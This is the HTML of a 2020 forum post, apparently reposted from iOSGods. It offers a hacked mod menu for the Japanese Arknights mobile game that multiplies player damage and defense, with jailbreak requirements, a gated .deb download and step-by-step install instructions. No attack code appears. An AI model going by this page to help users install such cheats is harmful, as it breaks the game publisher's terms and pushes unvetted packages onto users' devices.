									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/arknights/' class='ipsTags__tag' title="Find other content tagged with 'arknights'" rel="tag" data-tag-label="arknights" data-ipsTooltip><span>arknights</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/damage/' class='ipsTags__tag' title="Find other content tagged with 'damage'" rel="tag" data-tag-label="damage" data-ipsTooltip><span>damage</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/defense/' class='ipsTags__tag' title="Find other content tagged with 'defense'" rel="tag" data-tag-label="defense" data-ipsTooltip><span>defense</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/japan/' class='ipsTags__tag' title="Find other content tagged with 'japan'" rel="tag" data-tag-label="japan" data-ipsTooltip><span>japan</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/player/' class='ipsTags__tag' title="Find other content tagged with 'player'" rel="tag" data-tag-label="player" data-ipsTooltip><span>player</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v0813/' class='ipsTags__tag' title="Find other content tagged with 'v0.8.13'" rel="tag" data-tag-label="v0.8.13" data-ipsTooltip><span>v0.8.13</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84/' class='ipsTags__tag' title="Find other content tagged with 'アークナイツ'" rel="tag" data-tag-label="アークナイツ" data-ipsTooltip><span>アークナイツ</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_342289813_menu' id='elShareItem_342289813' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_342289813_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%2525E3%252582%2525A2%2525E3%252583%2525BC%2525E3%252582%2525AF%2525E3%252583%25258A%2525E3%252582%2525A4%2525E3%252583%252584-v0813-x-player-damage-defense%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%25E3%2582%25A2%25E3%2583%25BC%25E3%2582%25AF%25E3%2583%258A%25E3%2582%25A4%25E3%2583%2584-v0813-x-player-damage-defense%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%25E3%2582%25A2%25E3%2583%25BC%25E3%2582%25AF%25E3%2583%258A%25E3%2582%25A4%25E3%2583%2584-v0813-x-player-damage-defense%2F&amp;title=ArKnights+Japan+-+%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84+v0.8.13+-+%5B+x+Player+Damage+%26+Defense+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%25E3%2582%25A2%25E3%2583%25BC%25E3%2582%25AF%25E3%2583%258A%25E3%2582%25A4%25E3%2583%2584-v0813-x-player-damage-defense%2F&amp;title=ArKnights+Japan+-+%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84+v0.8.13+-+%5B+x+Player+Damage+%26+Defense+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]' data-webShareText='ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]' data-webShareUrl='https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='2459' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2459-arknights-japan-%2525E3%252582%2525A2%2525E3%252583%2525BC%2525E3%252582%2525AF%2525E3%252583%25258A%2525E3%252582%2525A4%2525E3%252583%252584-v0813-x-player-damage-defense%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2020-01-21T03:33:07Z' title='01/21/2020 03:33  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 21, 2020</span><span class='ipsTime__short'>5 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/" data-lastpage data-feedid="forums-ips_forums_topic-2459" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/?&amp;csrfKey=916d4112eb28e840d9d237b10a176c0c&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-2462"></a>
<div id="comment-2462"></div>
<article data-ips-hook="postWrapper" id="elComment_2462" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2459-arknights-japan-%2525E3%252582%2525A2%2525E3%252583%2525BC%2525E3%252582%2525AF%2525E3%252583%25258A%2525E3%252582%2525A4%2525E3%252583%252584-v0813-x-player-damage-defense%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F2459-arknights-japan-%2525E3%252582%2525A2%2525E3%252583%2525BC%2525E3%252582%2525AF%2525E3%252583%25258A%2525E3%252582%2525A4%2525E3%252583%252584-v0813-x-player-damage-defense%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2020-01-21T03:33:07Z' title='01/21/2020 03:33  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 21, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-2462" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-2462' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-2462_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-2459" data-commentapp="forums" data-commenttype="forums" data-commentid="2462" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1579577587,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:2459,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:2462}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2020-01-21T03:33:07Z' title='01/21/2020 03:33  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>January 21, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>
	<img class="ipsImage" alt="350x350bb.jpg" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is5-ssl.mzstatic.com/image/thumb/Purple113/v4/29/93/6f/29936f35-b21c-1681-7b09-3c06be1542c2/source/350x350bb.jpg"></p>

<p>
	<strong>Modded/Hacked App:</strong> アークナイツ By Yostar, Inc.<br><strong>Bundle ID:</strong> com.YoStarJP.Arknights<br><strong>iTunes Store Link:</strong> <a href="https://apps.apple.com/jp/app/%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84/id1478990007?uo=4&amp;at=1010lce4" rel="external nofollow">https://apps.apple.com/jp/app/アークナイツ/id1478990007?uo=4&amp;at=1010lce4</a>
</p>

<p>
	<span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- x Player Damage <b>- x1 - 100</b><br>
	- x Player Defense <b>- x1 - 100</b><br><br>
	All features are unlinked and only for player, you!<br><br>
	This hack is an In-Game Mod Menu (iGMM). In order to activate the Mod Menu, tap on the iOSGods button found inside the app. This hack works on the latest x64 or ARM64 iDevices: iPhone 5s, 6, 6 Plus, 6s, 6s Plus, 7, 7 Plus, 8, 8 Plus, X, Xr, Xs, Xs Max, SE, iPod Touch 6G, iPad Air, Air 2, Pro &amp; iPad Mini 2, 3, 4 and later.
</p>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span><br></p>
<div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- <a contenteditable="false" data-ipshover="" data-ipshover-target="https://iosgods.com/profile/80097-danyal/?do=hovercard" data-mentionid="80097" href="https://iosgods.com/profile/80097-danyal/" rel="external nofollow">@DanYal</a>
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p>
<p><a href="https://iosgods.com/topic/117823-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="916d4112eb28e840d9d237b10a176c0c" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_819847575_menu' id='elShareItem_819847575' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_819847575_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%2525E3%252582%2525A2%2525E3%252583%2525BC%2525E3%252582%2525AF%2525E3%252583%25258A%2525E3%252582%2525A4%2525E3%252583%252584-v0813-x-player-damage-defense%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%25E3%2582%25A2%25E3%2583%25BC%25E3%2582%25AF%25E3%2583%258A%25E3%2582%25A4%25E3%2583%2584-v0813-x-player-damage-defense%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%25E3%2582%25A2%25E3%2583%25BC%25E3%2582%25AF%25E3%2583%258A%25E3%2582%25A4%25E3%2583%2584-v0813-x-player-damage-defense%2F&amp;title=ArKnights+Japan+-+%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84+v0.8.13+-+%5B+x+Player+Damage+%26+Defense+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F2459-arknights-japan-%25E3%2582%25A2%25E3%2583%25BC%25E3%2582%25AF%25E3%2583%258A%25E3%2582%25A4%25E3%2583%2584-v0813-x-player-damage-defense%2F&amp;title=ArKnights+Japan+-+%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84+v0.8.13+-+%5B+x+Player+Damage+%26+Defense+%5D" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]' data-webShareText='ArKnights Japan - アークナイツ v0.8.13 - [ x Player Damage &amp; Defense ]' data-webShareUrl='https://dervislergrup.com/topic/2459-arknights-japan-%E3%82%A2%E3%83%BC%E3%82%AF%E3%83%8A%E3%82%A4%E3%83%84-v0813-x-player-damage-defense/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='2459' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
